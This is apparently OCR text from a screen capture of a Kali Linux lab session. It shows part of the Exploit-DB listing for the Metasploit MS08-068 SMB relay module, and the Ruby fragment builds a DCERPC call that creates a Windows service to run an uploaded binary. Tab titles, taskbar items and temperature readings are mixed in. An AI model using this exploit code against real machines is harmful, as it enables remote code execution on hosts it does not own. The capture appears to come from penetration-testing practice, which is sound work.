 Microsoft Windows - SMB Relay Code Execution (MS08-068) (Metasploit) - Windows remote Exploit - Mozilla Firefox
Shodan Exploits
Microsoft Windows - SMB
Vulners - Vulnerability Da
Sploitus | Exploit & Ha
Exploit BackdoorWin32
Packet Storm
Microsoft Internet Explore
ZeroShell 3.9.0 Remote C
https://www.exploit-db.com/exploits/16360
14
2
30+
servicename = rand_text_alpha(8)
displayname = rand_text_alpha(rand(32)+1)
svc_handle = nil
svc_status = nil
print_status("Creating a new service...")
stubdata =
scm_handle +
NDR.wstring(servicename) +
NDR.uwstring(displayname) +
NDR.long(0x0F01FF) + # Access: MAX
NDR.long(0x00000110) + # Type: Interactive, Own process
NDR.long(0x00000003) + # Start: Demand
NDR.long(0x00000000) + # Errors: Ignore
NDR.wstring("%SYSTEMROOT%\\#{filename}") + # Binary Path
NDR.long(0) + # LoadOrderGroup
NDR.long(0) + # Dependencies
NDR.long(0) + # Service Start
NDR.long(0) + # Password
NDR.long(0) + # Password
NDR.long(0) + # Password
NDR.long(0) # Password
begin
response = dcerpc.call(0x0c, stubdata)
if (dcerpc.last_response != nil and dcerpc.last_response.stub_data != nil)
svc_handle = dcerpc.last_response.stub_data[0,20]
svc_status = dcerpc.last_response.stub_data[24,4]
end
rescue ::Exception => e
print_error("Error: #{e}")
return
end
##
# CloseHandle()
##
Mehdi Jahed
print_status("Closing service handle...")
begin
KALI
Microsoft Windows - S...
Desktop : nmap — Kon...
OBS 26.1.2+dfsg1...
Metasploitabl e2-Linux - V...
CPU 98°
GPU 65°
SSD 37°
HDD 39°
BAT. 13°